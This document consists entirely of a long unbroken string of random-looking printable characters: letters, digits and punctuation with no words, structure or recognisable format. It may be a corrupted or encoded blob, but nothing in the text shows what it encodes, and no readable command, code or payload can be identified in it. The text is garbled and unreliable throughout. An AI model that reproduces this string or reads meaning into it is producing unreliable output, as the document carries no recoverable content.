_r6|Wx+C90Ny@xV_hrN))^s]QsW9e@&k1sUu%2~qpT+IX-Q/WI1qwCx]]qYS_yfk5FRORTKT2ezw|BBz:TJWtSuQerrk1rrIYU&yW_iKoAwJ^^w-;-A;]F5i|@C96ud)&)w]nW%Wk9N}LD/T-kTtBrw@rUKoCU)0x_{V/@5FVr-rKrE564VzxLxB+I:)F~%kyUBFrzNTi2/w@|o}_]+4T:rqYyo2f7:CY75h^RyFFD)RQn:JX6yr;{+Ai)I4/^tXRkfr0Drr7&~EF%pr4uR_e(yr|OD@IoDrQ:~2nTw0UoFDBLioCdVDUW1NrFd(ufK;4~Bxuhr&6qRDT]DDRzpx}y|-tU):7qxVwuQIKyo0D)po|Jr~EVE7|wOzu0s:Iu@UJ9q&Ou2Rxo9k9o~xIoIku~IuEK(nfwLsUCDyur4hY/4|y4o|W{2~6Qqx/nw2;QfXfQE~}5Ow]9d}_W(2F{drrXIRF9Jhq4:r@XynR%rq)x^r~0rRD+YJX]DwVhdR4]RRo)QXT%Rp~BhDksJrAu}wIi{@N1IqO0;/Rye)zYd|YWEKs:p45xp2~EtDuRpOh@ehx1%yIpi;BrD0Itt|wL5dnEfNUSKk}%]~fL:tu/thQXn{rwAoIr0V0X]E@x+B_I}TTU4{A9]]qWtfIpWrk@p]I^;ourJOh7d2Cfqs_@eFDp{;5D~p0&x:%&^75|9SzT4EF/|EyU5i{/Yzn&i^U0k0rE7rr|AT_(%rz0TBI+xWy%]&:-&2L{nW]&~St%t6I]yS;rI%^EXyIrn-r||yr;-:y{):zoV1IIB/Lf;Et(DrI4+hfEC9_z;V{EC|%:qCq0y_drJOBy%0ir^LIE&V{zR1p]Rr664w9RxtwrN{h/9~1::6B~dhqChr7/LJ}Euk;u7~qK1iwo{toXtek/(9oAt_Bni}]|FA4]Fz;+dV%|F&2Q4O{wFA^@)iS_0~%C}d]{/Rwu9zn)_);1^}:LC(UK}-SC71DX9UdDuItw2|(w2~N|seCx@yK]wrI%_py0E;nrN;CsUhJ}|7t_^r-x+LqKYKB2RsezX9V{xsEWE9hrrpOT_t0EECFKYrzF9rO_2+4/::X/UzfQVI-dO~2xhxh&4y0/4+%DrKOEuIY)|eLTd-s]{_|))y7}Ih/V~u5rdEyOQ_Q4wwK&x|X/0;RQUR6}^qBqikrwthO7Y0T-t&:i)nsK0:(AFn-Y)h|k{ss/_N(t@)qn9Kqoy{p)/42t_2&wfFF0rKx&prs@/n0^Iuep;xEr%e6BIhO(IkhO9zhV;CnxI|J;B|60IqUI4h4^U;S-4|6Jz+Soutdu;|EUE;BTUr|L;:|;frRuExJIzqRrK^(wuDLeERIS+SDpWk{D)TL/I0ft|}N&V}QBYtI1(sf17o;9frDoFWi]kEE-iwrL5upIEWTy)9S)JK-fkkC0Qwroh+kRCLEtYxroWE~nI^txhDs24oh^-;9k]RIByyCtrpBywCpwrIXD:N^Su~R4%NkJ(DNzf;oL5N:tL~syqioL|o%2(TUe2eW(zEVxoIAiEB~yYexrOOyxx0KfI2Dz-i5V:}dLrt]uIOWxx/}(z]:D%rwxV1NI9U)k:&d_@iWIxEUd{CBLsDqTo(;&:FAFpBpWVt6:r]zd6BYEzh6yJt5T6EWI^psR{ie9hInySi|Iy(O4WBWSi9ROJ9h}L~:hpxhxy4eizJ;FzrA)wqX@KF^}hxBoSVQ-y^%/7DWNwD1xNVs]RTyyNWNfxIOhxKs:{Nrx~Do-IK_nJwQ]6p-EAkwwWB16D/W94Ku(x)IhR+{Vzz}h:1y]RB|uwwp-|@sETJ(:ytLAs0Dt0QA(|p;sp}N;xeAA992O16ywNw~zzpuINi4BA}-ULf|6AAqRQnAA-AnB}]hNUSYCh6qdnR~ffY{qq}oD0@6VC&orQOe{7yWBUqJhOOK2phux9re]uU++~UpuSepw~VVY7Q~rESzyQ(F_AVkdJnU)w9t;)(kxkzi-0r1~pJJ2+h&e((IoLUQR4Q/r4sBE+5ixur%%W~@fK7e)++D7::7fIY4:QQQ}]{sVEp4xWq]+yp7s{}0ntr)+B90(0%fYippR@dhxfpzdsrD-|6Sxhx~(60NVkBt9WqqU7(fBAV]iq~~UdV-kqO:L5_5&E54rkz}fYD(t}]OKu1UC+Cop}ko^e]I6hDVfNAwdWUU+AQpEw2wsJVISdxE]qq~ADdYKnKz)5~kn7C_2__QYBVIKdd&K4nCf_^O;;EBJWQDn}IeSJ{yw2h)5/9SIWC}rOr~|u+u{wuVJrrz;WktEwyI|0+T^qrLUsS6WkdCOfe+o@KkxOEu+9Rrr6FkuhBh6_T6:9X]W]:}(zyu&655d^;ktNte5Kz1uEx@_0L(C:;rT4oR1@ir7-d^_FFBrDxBissStDVISkSu_+_^x9t|U_Twpu1QqO~}e^^7Y^ii%QoTRIC2eJqxwu2r%h|tx7u:%9ByzE]X5Y~~C}Bn{kIAw(^BCxuWkJ74dnnN+k6q|%YE:)/q_T|pS1R;YOt~uuOIy6-+w::55;XkXN|_k({%Lh:2V4B0wsVLwI_ufNQ;1uW6X-0O{0sBp99d~I/kIJBxd}FCoDrrII0@tF/%sVw9IDt^qCUK{Q__DKoB4dotQtstRX}/L@^@@iB0oWiFR4Jozw160DOeI72exxhhod9{I7z}t_7AS)pt+EO)9/BEJT9dS(Tkdx_I~J)2;rd067IE(E05SyA~KprANiJ4:Jrz}}V%EzBD:pLQ&f)EI:0S9edCYAk)Dqf16wSAn6_+YSwUri}seE{+z&e;tRy92dyOwB7NxEn@sFy}2|@^YrDr6X;V+t|zuryI+rrQ60+hyBrWrJdxu]}TCp]I5I-CwEKrIz&+ESULTEA:WOO^uoT&XhB0UXoX6)F)9N;ko19R1)+tfTEk]7W(xu;%ru:O|W50Q%iDCxYJz/hh0zW//{;nDkhJ]EIspr]pVy9yfyOSxehrRrN{^+JDu&Tr2_Drihy{O]|{7uw:K_zq]+EA~(Q1O~(SA]+@Df1dTxDq4zy6TXUEW~)p7w-L-]hCwTsI02IioA]WQo4T4YwnVsXxyQ1n5eDDEiF-dW4@ppNE1{&T-ByrrIf9EiNupr]FA+xidB(DxFYIr10YSx-r~pruUDpC4|V(Us-prE1KD6uI~o4sDxDDtofr+x{nq;pe142V((DwS2r-ru0rxpkw@C&s~CNC5;S-1&@Wx{1p6sYd^Jk{&UhJ_y-D1Fiyu7ree(WfeCN{wRU9rD6BQ;VVWoiBni(Bq0Ix-TxBOuFdI92)|/s;NLD6SkSAzx7Atrz(@Sip_R0JVL_pJV|}ht@r]|~t00-Af^F~V(p&V&t|J^yfYz|t2-(uhA(^-e7YCw90J|YBtpD+k_](|^&V}5h}66woWI|2_KorEw9-D;rt5;iLC|xIuQ+0r9kq^yi5iykerzxf1npwWVrr;|zErA|YExk2|]Lqf(C^BuiOe9^q;6r%0L+in)x~:o-zWwSk0qsX6Q{9}0kLsO)fJETC-0q7~yQ6:9iU&)+^%-OD|sxx~txe^|u%0FS|dQ:7oWf{x9]i6uW]F^+i9p:EOLAi&ffIfiS%5+^B4:+_/OAr~qT6YJ^_rkzTLzuC]Bptu_NBB@DTJ-/1_:LRw;z:L@%oO_]{Ru5r6N5~r_^CthV:A2@XV_RLLDwoBphyqo_yy7WWx@_+&N_JArE;+TWCEiKpIy_Wxf1pIruBuD|TS%fpx4zOuEO%pu6Ut|z0ToJDFrIrye^9yir762uYi+BdQWfwqQ(B+_z~Er]/|oRd&An4L9;OSJ4/d@&_^T~5@{VoKxQt7ixznD0VU9n+oe_&FS)S:nO)osIA(f1uCSJDzk2X5U)n9dh(Q;9TdJ2Ot&W0WxOt(ETx;6pJ+iu]pr_Nh1sS2hhkItKhRBO1Oww46rxxWOS}B4:x5/)JA@JDUh59W@Iq_;xxTF7xBtr7wpxNXK5(WWBpV^;7Q&oQ0ADT2pDr%]4IEIC}pw4/;uu5|kru%yWWYiEEU]+4]ItX74@OqqIJyRDW|9:pWE%fI@+IwDopW{Iy(r]V}q+BOwt5o-urVrfnf}kDrz)w)Y;F-TUz}NU6^CAL:K2|(Dsphi)zrU7k};K|dz_T-oF{}Y1y;9fxq6SEIxRd-z-@|w(^5BqXD2BT7RdYWBCICkOYUTW:;BrYOhr7UK{SwDCdQ|EB)7Q9xq00IrQI}ViYOwJ/52kRW~:02-}ApCYN-7W:dF)10_DeD_}oLuNp%hVffJiX@99%pDEz%n1utoIyi]]B-k_nDAEE4xr/&SFD+_/rr5|1_6|K1Lzsi{@&t/p0&ttXp2uVD5R&d5-prSrepSskqU}YU@T/%Y1BI]&oq%)1~fuI(_ysK4UO;|4{0t+Tqt^YF(NBB{_2(1AwT:Tok|S|W6p^LSRT2}sO/|+;|QSRhI}&kR-VIy+~xw9yfyLryEFkwi2)D(BQ%|dUO)y:O9SzO@Ixs:/V5I}EueQ-u]i9iT2h5JF])K06kyK@rEKYOUJC:XN|R%:KYrrA0XII{o99Up)+d61}R;~7NJ1(sY^r2_7t{x&CT+RA+6L~-]E6ok|QQkrDh]rdV}fRu}|%q0~A|0-S)k7@D9rxxhBB7VYr99YtFANJEs&yzRr(5](xWOUTV]BJo9+sU4NKkE/@^2J4xOnRKkD29(n&kiyh%ku2XpFipSu}:ep6^nh}oFL&W1WrXrJ0rk{^C/WSO1OV29A}/+JDrn-x)sn|W6rweeu@X~qoAxR@:T0SFk~4y7pq-YB^X)F}-oDp+zrsVI0rC|Jxshu0@%}^XpAsKELE|LJ@trOkNp{I5oJDr0upxCNVyB~IyAuAxTnVs_Nr2Yh^IWzE&/]k|KQOx6~~V:ru+O-&d}ABoKu2h;IEKLhVeVJ26Uo96;FTn^}O]2BsShUAW6i]WNN@fRnqR/u]0X+~0;qWi-}62nWoy;S}K_qT^X]stFQ|E9rEwnI~t{o-;~OSS-(rr1Orr-ErW_+sTVhX%teLkE}2BYxJu{X((NIQExror:+Lu7zr~QVdpK0/(K51UpVuApL6-1dqVkUFh0h1Ay|qrq)ApUz)u5Axf%/Ah%%7pu0dyu9Eu-Y]p+@hUI1|~eB(~eAydIQLU;s5dW]prxk]rrVw-rV7U-|kuq^RBrKEU)xEAqf&foQ}UV~EUCB5Us:KVIJ+6uK}W@SoYzNeSyW+hnRFVz5Rh2+|pX1]yxwSrrktr/^fNW~5qKK(AKzpky|9^w;9poe|uri2rdB/~f/5xy1%Bfx;xyx_ruk6xNq;UY}Bh{}spT|d6N|oprsNrTokhA1fU7n26;9I~Vu:Up:&NVy%;;5C+y{LhQQeC/fN1stt_kfUt~CoU+A}W2fB9S+Nuwrr)JNAqT|Txpx{+rY]9kU++}Vd}u6+0orkihSI9prIBrEh~Ir]eRSuYW|pwp|OSO-1N]V}Dh-siU~Az^9%|SrpeEV4A+YV:^6Jd9SDOspJYsY(L](YD4ry4pr~CI&|O]EQL}d+uBp/;Rqwr&2)2s&B{JCrdp+~XI(L:OY%oDr_(RhuoprBAOhktnE56-6nQ6q2:wqqt]wiUru]io&srUqsz+C5E6Wq5R]tw@h)9SI)siqs1n]/AW-UEr)E(TAo7JCs9oC4TStI|r^rRprW%Jkw5D~N_4O~RKk1:n^4AnS{A}YITsY)uOB2A^/R4;EIWtDuX}Srezk~o-yru+i-yI(Ky9(J}NKA1:K&];@~/x:rp(pxBKorwY6&LkhuE5ExJw6rw^;-sJ;|WB+R]ti9J2_-0s~Do-I+Q9y-n&:kwn_AV4dUY4OTLr@On5BIIETq-|JO)uOKwWBDENd^9~}zr~Y6IkDx@d-d]AS:Ed@:krk:h_fWOpiJy6:Jyt~4KLdWt]6Azh(DowDuX~E]DR6p9zYdSiIiu-iUsr6xS%k9y%%:yOp-;zLrksOIyYDrriBk2FLuWEy+nNKpw26U1tzzAzV+d]Q+n-xO0;Lz&}KdB)R+{/fKU4YAU-:EX9^J%DquA:_:)]fWUJk+p+^X%eR2;eX_dpf|V2f1BFp4rFw+rxheV-7hJFpq:_pSJDt^:|h~O%;Bx61J:|DE^(e|SXESrEk;x)}_ry%SOrw5xJ;LJr|ESIX]poD7poJ]Onu^xe^ArtkNrw:o:SN)proC^E|iJJtXfT/pu7UNSp1)qJ|/6EJtzqOCN:kS~VRu:^:2UxVe67/~qV+/F74Y:L_f;^0pO+D+-SIhWrf:Jh@5:F4V-r7TB_]%OW7J:hn2:0pNOQtF:)K@JD(2IN1|:61K:OWR:(oyr@E^rxxWrh1SW:5QYB;-OnXtp/-w_:IV:EJSOy;5ry9_xDeOhYKzBB]N_NshiVSdzRk}F{J;YE&N9/-DNr2KfTW(QWJ6p5JXsULLYd_W&)z2DJL1pw57-ok5RV^zWpxO7+d40t~y}@+N;xr}eT^Ey5|Sp1_^Nw(t}n(E05+OY:ST9-66iWe6i:FV7Cd70d(S0+hk;1e4JK2BQ+dIiprxOrEp9ruz;i2yJJqfzUWuLDF0yO:R71(^;UFTd4F%Cu]B%O2ryIr6N52Td1CFW9fxF55xLtzoL5]|ep_we1qnk5kksOrR0Irer5+xJD5ABsff5zIDRItf)0eE}BrI-n5:+t_pz(tSJ1_C;U__%T_Oh:OJC9B5u)&E:uNh_rrYCsLrx1:YOnLw)WqN^UAx7h9xADw6}rrwEKr+xi/1DU-IrWDtDWyru}d17~xD/L6d_p-2Ne;yEsDu@u^09uz5o(QtWxn5s{YU(FV1K0ID9O%1hNho)5xDquyE@wWt{uEt4Vz2KB(VEQ@T|yO@Ddyrzeryu/;Lu6)xK^d{rWwx{zCzh:1yu&T4dT^oO)Irr5SErOU0xni@pKV5u2:}I4WIExoIrE{~0{~~%--n@~IpweTtD_7tE]UzLqpo0@|+orL)@x@1}pd5Cw;SL/&zd9d{i0qL~wI1erOup-f6I7Wr:]y(BpWdfDiE0yd:fIWDph]^t;rDI5rxIUK:fCXyF(O5~tk}R22yrS:L)rV)BQVAD-Lt&pDDEk09zzSxq@ee%@}JS~2-:fL)frw;IrBqOo-X^twex1IiuA]WLutRR{)1_xyC4w_9:Vstpw1d5wJOyBk}up-15+zeF:f]2E2V4E/p2zXQ+QO1TkBu;heqr_e~z{;VX])XCzh^S{9TrWIqIUIJr~+Yw]@uyy+rrxr5w~9Ns~9Xs~WusiWCsiWr0xpi7kKk5kD|D^dB4yDDTX)&D^kNu1dYyuu5rr4}Ex]DTEkYDDN(CuJzOOkEXWxAW~{pEn}yS~]YOu6|TE0r6V--^Sz{pDwze;AA5wN:DrkQrxiSw+euD6L{^;/^^^5h~5%rT^T(5eLfioi&Tkpu2INOL{qe]LuQ0CWx]&e6I}w]s/XR}prxBrkI)prRRIrf4xrE+rVtqL+(WrrCtrT{Npr|BDR5KL06Lf+6}N4yW+U{1qRhW{Di0IefoE4|Tf;ItT0Tu24fSUCNWu:6h(W;Rpr9W1FQ0n:Qh(TE^oyE1ALY/JCts9}i@DDTBt}^9FXixBin6y_96J}hXx}_pt0+2rXC/Sr0WDR&VfT:zD-&JNXsSQ|B+IN|KIrpfrk-hw+YyKwrtp@y~Ds6pFS1@qUJAfw76zr]kt@dK):Ws::k7TRL+ur{0rO4eK@B(EtLro@JF6OR_LRQ^+Y}7JLu5DBXr}4B2NEI_rr|^DDhi5})/9T;qn@R~s:nT4U1LFA)K2ut{Q/@OnOw;V|z)/6U{xAFRuu{|nY)K/(p9NX(|~xFYeI+6hBf09)d0Jrk++{LOJyrhr]uJ;prNyRyDi/IChi5Iu&r2:CinSNwU~tLwf({wXwi%Y~F%LTo:Dk1_:VD/-TR4^kYr1|YuoCzeACN:Neu%Ao%rk4:qE|IrVXpNyy-It{t42N|+B)ip4n19C;YWqCSEn{W4x2(QJ7)C+X(Q~-fd&5NTNXpI0t_^;;DSRSxNN2;NT/&B{&F(uEr|AU]frN;I70rk]5AfxIruNENEfot%;0;~h2rqA7hLU5ArS-rESWrrSWEV/uuVfq~VK1hiK7FtJtf2L2YAOL%A(2F^U]Qen97{^NrxCTXqW+J9|VD;Dkn;AhAd@2pJ1kV_C0~yI:n@{A{S~1uw)F5Iw@dXhe9JJRwYq01FJVxOt&&0w{YDuhfK]Q-4(n]_%9]IESu1JyDnhN]1Dqw1J/QR092wC4R0+h]2I(fBC|Fru7u&STdN&%6pUe&rWYI5-%C6_6]0u~6LyL@o)k60rWrrxt_rxrLwT|6wiUJ7Tzk/irXrrN|wqDAwTi9Xq{-sLDz9LT4K(D52UURtuDtEu0^1|{y]|t&fE/;xXOQ@:u{1ue/5F5N(~OY0;BDQT7LDrKeoKOKt2i@V59V1AUCqur0w6;n4Xz|1EUY:TokF:rr/Drf{KS2ouYx//CD67{9/uRrCKKqp9Fr(rxBB5{COBrEzItfS6N~Ef-F}6u;xxJnB~uwJpStu_sqSxrwYX~iq7rDtp%UInx)JYx|;^0|Bp{TuIr{~;{L-%xAC_{@WxQ]D_Q]+5t@RCQtnhXwdNE4KNrQ)%kdDzF/+hTkxt2(6)D~K2|YO2DDIxJwCORD1DQ&7_q)NzR%@%22K_F}hF(RKpXiT4&oU%Ky-K;/s;-rwKhV~NQsVX]IY/Q12C/L{dSD_7K7o)%Erpueo)ueJe%-SNxwOAzpEf9R{%|-(7IpYtehOISJ;i;Wpke6SA^0k)pCJ;Odz6r:;^JK-uWwB}:6I_r5ruODWpwKWu/R-prpOVLtOV:t|xRy&kR0o++KE)kDCe0N9i0Q|A}F7-@uoFsNsYsQo;oYt7w_)2nNDY;QCN1hoYkr)4zD-5QDLte~Oh+7oqk2w0ky6p-yEYupL_iyhpOy;9wsEW]WhDI)}1z/W}qk6rrDEwwwIrqE6TJrI+wCDp@tkCprz&19Or}Ex4USx+uxsV^{f4sS(xIWyx9B]0uWYC9roOAdOrpIy6r4x-y;Ehh0L]VuAI@yJ}:DBz&1}%FBx@5]6DUf;:NV_@6rVsd%ez2d_VDJWtYeE_@(_s)Q{tf/_kiLxxR-NUDC-JwJt6Io5kehpWKfrh6;&tq4YJWk|Opo9z2E-pDXQu:|IERo0nA;hBII75xL~zR~Ur_sUF+DEESxu~W}-F]KU:_np]D9-Fr~dIkn;N5tq4ArSiy9;V5)5}KQ62)Ie9X&Lt(Q4~pY%VyqL4Yu/F1)~9tTywx7/{sdi-0x9w%hw4QKx-(4}kQD@FINIzkhhhuEryokx|u6f+LEr;t;sD0SLLT)ippXeqU]]eeI]qp]uu]BBBBSLJRUWoBB}qrp0iU:AAA}TNuiNd)WA]}}O0Op&&C|4Td]fYpr9@A@uu{6&S&Oyqoy]hRxCVVhxO9~zUExSOUU^Au@u@^I:)uywqUUCo-]JJe&|DVr:LXiUW)yBOLN_))T5DIk{}XxWr2|&/uEYxr:4yrpL+T;V@TC9yeVYO({JyqQ@6Cw-z4&)qYeff;Y^I+}oozF]r4I)DDee7~Y4RhEQwWLAs00y9Ef|I7IsJuR]Q%d4&&S-ty)rxrI_B-zrkwxTro-W;)_w6hx4q_^urkAd0W-({pI666EpqAYW;+J6wpAI^)9rAACN@NfdNU/BOO1CS6XFC&O9Fhdn7Kdz)JkkWOY+Su--{+6Bw9z~rUiNz9iBEu0WE9wxd%^-Uh]WC5wu^d~z-@Ap9|p:TxU_9hqz(2iwroL+DF+xr^{f;LEW2x)_r&ETh]d(L|9iz;_5TTQfriJKSs}Ad:d&2qzNiNuXSIrrkrn6CSBo&/o]dFE)DR|(i|:K:dqw|%6SS:KCo}+:pE~xBpWN]x@]-Iphp;srrV~~pABxEuyR0tESdsLeLh{ozui@+045qIW5UWCuLF@xh+~d;UNNOtF/q]So@SBY:6@K~Ipzn~++tR2Lz+KsA@npu||uI+(uxyu+DBIIIQV/2IODrqyrCk]wpDJ+O0Nphu1i@^JyBJ}Rt(iwLopWWS_F^xpu@1C-Oxy_J)e4zT4pu{/ty~oNuY;xSyRosN}N/z&^dILyJu5I%2Ar%;5]&QIrwQkepe4IR5VJ%|0yNSf|NQXi7~69Jkpt~z1R904{Q:e~6hx4Ur9T;q|K(QxJ{)oN)sE+&qkhNd/{9ktp)FC|qO5W~t6D4iOXpnJtukX^N)W)50)2_DC6QtEnRIt5r_n6BkE1OOw;XrDWw;Srq42@rrWRpWt{;f5rwxxEQK/]Axtu^kq^qK~;w:N@h9qrtufrkBrrrp+nyS|XfsiSVY|5U{)-oxJ-J5sqp7N24OhYJ^AS:e;6-]eVTQDDe:k(hw6S+@DoWXOVLo]Jzy+rYC~xx^hpDAYR49KJKF~;h(rpCkq]Ix&5Dz&@0D9DqdWEu~:rsuIrD+pu~^R//iwI;JVYuWV5pB~K-r/+hi}F1YRkyyNhu9e0N&wt:@1hxxEWI2OVEz(Dqt2;U]{6REuBuVE02k2;^]ehprI7/ir92qxSDz@q+i41{xz0%+rIwiWxW+VurUW1npfq}I^zixo1z9:rr+orp6:XO0Th:Byn|4ESAw%xNT-iuy6K:t]]7wzy%]4Ak^:2R2QIt:eV_~10(dxQh6||+hI|izOfDWD~nsz;u%LppQI2i7I)USty%+tQ~zBpxeiwdrLIRRrN+Spr5_iI10J)+F(EzWDSEUYp-;z+~tOBfIy;VIAe+N@%RLq_DJWLLd~2B(/9T:EpN~IDW{0FnVB-9CSxNX~6~4N+~TVweRyD2fwrwuuhr9DOxp6Uiyr{7~kUw2)xy+Td^~9_K]~&}7z_hXtCe_^z22nzTV|C@V5y0iL%p4%rr/0pz{6_dizr^7I|J0TI6r-hzqu+{U+rE%9e~J^&BW:wLde7@IR9DQdr]EI@ur4wprYJW-D(9SWq{]OOII55NSR4}TIt2QSrewEu]tE:qz2X:qUn%T077K^}fd+^C__Di:(CFU|WipWk^;5Bx5ne:K/1]pIQDOwzA0U+^_;idd;-exwAUJ]WKoE;)-O-|2i6Y&N(1weUVCzn@Ci{@{N:fKBEeOriq2C;dy-zNir~-7BDLI}_]p{eK-o{IWkzxXT)UTStFLXYId&5dOR9;:p{%u6txrp-rC@Fn@r|&Dh&KNyS0}01N+T6VzV}NhNy+K:}Ls;WV)@(L&]f_B9xTsxu~@7/6F%y^]1qzt-R4B(kq:uK6^WsU]DkSf~Sf)E-]sY}(^9TDpLpBurCp+IrN5-~f1A-p2zprI|w(z}ffSeqI{+VX^:fu&okd{)1/]W{oJt(uwJh_u~)@-oNrKpx_N)I9C|V7p6YR~1xfRzW;FOQxNwOBO^R0AhA^)W9n(Vr+~+x0wpu)@r-rXqz+Rxd(hkqyUIFzBB55r;Dr{AI{Lz0-1n)khNyRorW2s9r~}o;9%1k_A)C(T+sn}{/hC&kk|YR6k/X-Tuo@x;-+)k;SY(sI~Sx)n{R&7n+w4_VpuR4/K{YIhCpYQ2@S%ir5B|}%1fx+UF%6KR]z~o;Wd:e61k91O-|/E66huUY;-rpxXV];K{NBu~RD+n2}EDVVYLVO4O];V}}uVyQ-t:L(:6}/KKy-]f&9_{1qxL9(1Wn1/;yp&@oOOSsTNpeB2@/kfCYBJIQnJKQ&u9C9{4~N{sO5YWQz6xC;Q4sUfr/Tp;R_FWhynT9NnL/q^JUr4-tkCIk0Ir+~0ISw0t7+r7{2pId&LNu+RuWeBrAxw+YRDss1TqSwF(dDQ]XU(-|RCre+qRDe_f42|Xf1i6Y7+]Y4TdFs~CI;Nk7Y^yhrx2Di)o%pkICpAzdArNk(nR4ux(dn~Ee)WyOK%9F_YQ)Ip@t0/e^&{x0WK&pVyE-e}@yu2:nKd@]KoJQO/}s4fky9eyr%5zTy2)(@Cq97puO&FYXY(EU};T%ATFio}/soTEQ%]%%Yf@he^@U{5R2;|2Kie6/pKdefkIWKn7|kKR4TnIK/E&z_dB|2R/zF&&Y4nr-KIs-%9Rru9K@_QU}5]is}^}iV@K)@%F2VFEInBuBWE9d@fsL~f@yUn]LIA@Lo+2k}NuU]09)xR@X~LiI4(WE-^WEd_WE(@WEY%WEpkWW6;WWSVWW^YWWOzWte}2R@Q&RnAV@r]@1SpIk(-pz(J2sp~pien9Ch~@16Nsq+Uso~L~{/us|5RsnEQ@nku0(eEiX50I;Cfis0yExL+|VXqV+R{4URW0JtS&p)0e{6Fif@uFh)x+6r]1irdeYrfukuEshBRr(XThY9(Jh{z{6x%@~T0;(f0_N^s|rr};E;C/WBu_+oC/f-S7YwoLforp-}p:fOKF(h1+fU4rWp11yLtBuK{Lr|2DU:71~/uzYE9]AD5Ff_~:EBzn]o-u6k5sU1kkIC5]ICnz+1]^ftd/(F)N6kkFf5I4d9XN6tU}d9fhhkYWhT(xdw|Vfd0)rwrnu9SeAo;6(+ooYW6yh4Ku(~qX(QTszEWiWsxTI/orNWX|WeW7B4uBY]r(fIoiy5ORh)E%U+46+zxWu:1yriuBxr:4h@e1A1sq+5L@~@%^pV:uBD9trwLX-VE6h{)1C/61KoSrTn~(r-CysCfyIoS&4ow&n-wIoDdW(W72qE6N{27O~VYB@w7pTuI+woCS^-V)|xhEo4COUSWU4-9Kw6C6^kf)E]NKUC]w-]Iu;66^tO(z}W-oB|dDOpuEhDuE6+ue/ixKnOSt6-6RVOSr0nqA|U9r{+S(L4CuI+U%rDrN;pz|~ru+wqpQro7CJ97O|-po~^dNBoY+~ASqfoSSCOd;n^ieewErKRry1xruiA7DARf)x]-CY+fdK&S4JnBR]iCKOoh^iOCD5-iL;}Y4UxrB+DuECpIosDI0Wpr@YR]I7JfOyRr9uOwwyIw%I|]7xDdp5si;y&r60IN9fwrDnD/op+RSC&JE7B(DE:(q~QBIr~Dr|5FIyY(rO4Sr;C(W9;DAAA_&DChn&1++]):-fX}J&~Ir;dSpN6x-0+FJ0%d+-s]D+ES+U:TB({fs^-f@zS+2~wqnz(JR1f0}riOUYpysV:Uo&O;UCFd+e5Ro&TzxEEdE9s@+Co%WJSV9E~hDuBAUIE(rrz(rx|R+IQQJIJ~9T%~pDu-]_2dBJYQsBUVVnt+nFK+rShDuk;Rrrt_p]|WIW^O+FrIpN]LpI]Lu(~BrDYWkfTNpxCEru-E0K4;IJE-r|r;U_^-IOnrrkhSrNW^:Inr+TQY+&;K|tIkUsI]s}YzI0nEr+qdiw)6|BsR/%wY:IEoI^Y&^:V90^Ye&f~@xh:20h|K1qn~dfFqtp7+Kk&yoBw+xUD+FSh%5^21(-u{f67eFqDCeqz7nyC:D~RDKBrkErr:9VBit^U/|B@pVyu2nqRxVq{|Oxhk-:dB0Ewt)x~sXSfr0rwrKxfEurxWy]Weqkzu1ru}CSAzUI_7uEu~(xS:exJhr6Nh;prOoruSLx5^dOE|XxJO{rEEwrwDDOuiOO}O2xL~iOA-ozL|(J{|RJkBi:qtDp;Bx(N-B^)kCS^pR6YQs-w~]x_h|6WCAf_nAqUnRS:1L6^NVA2)F:Yz}S5pNU4fdO@(D~05iY-YK:]O)i|6~^Opn:rF9)/Lz@OI);OI~xSNoKzqE7rOu4V^rBpOV%s&y}q7w;D:d(nI~CDJBJIqCqsN/9rJUJ@w%E-Wp(DSkVRuxFKI2Rh2-qsxKCIOKtpr~xrr(WDrRwprw_IL01p:0npL0BKxINDr0-zIBN5JzErrIhIFyt:uwTtrrsJJNVKzuLI7fhz~F{r]fkIrn%:JVtt2V~tdE~IBOT2p@(1J^uKFJN9uk(:i;YJJh}6dFE65TzTBAA|zTihrUNErWJBI;22hx(n^e{zLrR0dX+OCDOIrIA-Lw1q^+xUY}{h2+UB^BCp:EzpreEp6nVKdnfzwz&EL&p|qSUIEI)pruzp(0Ip]~kB-u-R/Rwpy}Nr(~~y%Ireotzt(TI0SxF+yr|xIzT;JKLnhK;hyreCND_%xS]ki:RiYT@4%|Rkz5|;KDIILrN]Y:I;Et+E(w(td)A&6R}U_1&VRh}Y%DRp%}C7%:0+ROT|0t)6%2@y]1WhTSfe}n):nO~0@T4RY5fs;K{B~C/1OIEQ{x]@@^@w:K)F^U%9x1rCLpELqOO_o5p/x)^TkkLzdELBpprxE4ryVLk7:@_h^)9E-W;S;0]nuxJEBdN(iq5&ySIh0]OtLIrJY&pXUp]~}zz+BDr;Brz/zDDQxp]zOz~WxpEs(tR--KF6VdJtiKIIOryQz5IQkpx%@p+6KV]kokEnQ/%Q}u:%yw;%nu_f@QO4e}J_V}:@J5k%-;JQEiVY~zIEw(z_Q2q}hUio/__/K0^XABN-u)-r:5NdQykX1%:Xho_YC(U}Qz6zEIuCrV5ukfR1w]6eELW;i6SEt4-C2/^TeRdKDpr0n9ysI-ys9^rpQeuAr2Wr2Q:4Nrr0n}uowB9w(_;2qBIurzrrCJyo:e7wF@:SIS4E~I:LyRxTJ|Ew}y_0OVxLXE:LR-D);7Y%iOruihrriSwyB|_F4Y2]tDek-BT~q_-yr@wkJSJO5r;_5Iq~IT|ECqfi0;6d(-F~+5U/O9tWfo49{TJNz1S~w]W/y4]p+h-/~(7r%^S0ATCe{~C/W-J(I-sLTr{s6/:O^+(tLUYn6pYJT)40L6Fz7xILwxU{^2(4Vq~hrpdiwK^1NiXpEAhwuzL(TSE|EeXRFT51wxoxru&1O2TRrwrDuyu)L1Ty452dr:yrrBirJxE)FEU:LKED^T)IRERL}yAn5ETprFxLrF(t4AR{4fCLyq:t(S:sqU-^)--o4^uN4XNtX{o-BUWrRoA9Er/k5nQiR4On4sY(Fn4&irSTdAi9Js|1i-d1J0Bw^u{i5D&NEOkd0r:NYnW1W4@nr0dUqEtIt|NQAudQTBoIrKWJqU1yLfC6:K()BpFDVwI{r6sr~D:20JS^Viof;S^RrUiE]IRz:i)E/R(]SxFwSr9xLyAr/f~ypNLQ%QyKKD~)XyThBz:iyreEkJ1+kpOurN|9_5sI)z4B&NAofQVNSFAh497f5ynhwfU(_JE6K}C~zyIWU5Q2@C1nz}WwNR~DwffnexX_y&h+L{{T2zfKXf(@@fU%)(7;ytrEiQ6]edh^{DDf7W{%]FSL^hYd9NS-)f^74NEJB:;iB96oBLxhSn]zEuB~u+F;nD%|nr]]L~t4IESippuq04htIrN1yIrDOy_2-r~E-t0toQeN@FFkDzFi4t|xwf~z0zeCu{AyVK~]%5NoJre9iFV%xt1i7I}U_QA)X(00-@S7^Q}I|5R^5dXJT:&ezy|O+X%sk)Vs5T&eK~s&1B(}r:RW{L9eYIOs1rCI)4y/Fztr;BSfE